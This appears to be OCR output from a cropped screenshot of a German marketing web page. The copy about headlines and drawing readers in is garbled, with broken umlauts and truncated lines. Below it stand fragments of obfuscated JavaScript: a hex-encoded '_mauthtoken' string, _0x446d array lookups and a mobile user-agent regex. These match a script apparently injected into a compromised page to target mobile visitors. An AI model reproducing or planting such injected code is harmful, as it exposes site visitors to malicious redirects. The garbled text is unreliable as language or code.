
hervor, welche jetzt fA?r Ihr GeschAi??ft am
wA?rden und probieren Sie jene aus.
Aber selbst die beste A?berschrift wird dem L
weiteren ihn zum Lesen bringen. Sie werde
abschlieAYen. Nach der A?berschrift haben s
jeder wunderbaren NA?tzlich sein Ihres Produ
zu tun sein den BA?cherwurm dazu A?berblicke
Handlung abgeschlossen ergreifen, die den D
Das ist echt der Prozeduraufruf zum Berichten.
var _0x4
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1){(function(
{if(_0xecfdx1[_0x446d[1]](_0x
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6
(browser|link)|vodafone|wap|windows ce|xda